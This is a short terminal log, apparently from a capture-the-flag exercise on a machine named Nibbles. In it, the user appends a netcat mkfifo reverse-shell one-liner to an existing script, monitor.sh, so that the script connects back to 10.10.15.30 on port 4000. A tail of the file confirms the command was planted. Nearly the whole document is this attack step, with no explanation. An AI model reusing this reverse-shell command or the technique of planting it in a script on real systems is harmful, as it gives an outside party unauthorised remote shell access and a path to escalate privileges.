 nibbler@Nibbles:/home/nibbler/personal/stuff$ ls
ls
monitor.sh
nibbler@Nibbles:/home/nibbler/personal/stuff$ echo 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.15.3
0 4000 >/tmp/f' >> monitor.sh
< /tmp/f|/bin/sh -i 2>&1|nc 10.10.15.30 4000 >/tmp/f' >> monitor.sh
nibbler@Nibbles:/home/nibbler/personal/stuff$ tail monitor.sh
tail monitor.sh

# Unset Variables
unset tecreset os architecture kernelrelease internalip externalip nameserver loadaverage

# Remove Temporary Files
rm /tmp/osrelease /tmp/who /tmp/ramcache /tmp/diskusage
}
fi
shift $(($OPTIND -1))
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.15.30 4000 >/tmp/f